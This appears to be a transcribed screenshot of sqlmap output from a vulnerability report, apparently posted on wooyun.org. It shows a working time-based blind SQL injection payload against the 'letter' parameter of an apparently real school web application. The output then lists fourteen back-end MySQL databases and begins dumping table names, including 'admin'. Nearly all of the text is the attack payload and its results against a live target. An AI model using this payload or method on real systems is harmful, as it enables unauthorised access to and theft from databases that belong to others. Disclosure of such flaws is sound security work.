 [15:23:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: letter (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: letter=if(now()=sysdate(),sleep(0),0)/*'XOR(if(now()=sysdate(),slee
p(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"*/' AND (SELECT * FROM (SELECT
(SLEEP(5)))XkPp) AND 'pCwJ'='pCwJ&pageId=6
---
[15:23:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.12
[15:23:02] [INFO] fetching database names
[15:23:02] [INFO] fetching number of databases
[15:23:02] [INFO] resumed: 14
[15:23:02] [INFO] resumed: information_schema
[15:23:02] [INFO] resumed: 2dcourse
[15:23:02] [INFO] resumed: bookshow
[15:23:02] [INFO] resumed: bookshow_school
[15:23:02] [INFO] resumed: excellentcourse_resource
[15:23:02] [INFO] resumed: exercise_exam
[15:23:02] [INFO] resumed: exercise_exam_school
[15:23:02] [INFO] resumed: mysql
[15:23:02] [INFO] resumed: resourcecenter_dbo
[15:23:02] [INFO] resumed: school_ec_report
[15:23:02] [INFO] resumed: school_ec_report_school
[15:23:02] [INFO] resumed: scr2008
[15:23:02] [INFO] resumed: scr2008_school
[15:23:02] [INFO] resumed: test
[15:23:02] [INFO] fetching tables for databases: '2dcourse, bookshow, bookshow_s
chool, excellentcourse_resource, exercise_exam, exercise_exam_school, informatio
n_schema, mysql, resourcecenter_dbo, school_ec_report, school_ec_report_school,
scr2008, scr2008_school, test'
[15:23:02] [INFO] fetching number of tables for database 'school_ec_report_schoo
l'
[15:23:02] [INFO] resumed: 20
[15:23:02] [INFO] resumed: admin
[15:23:02] [INFO] resumed: appraise_item
[15:23:02] [INFO] resumed: appraise_result
www.wooyun.org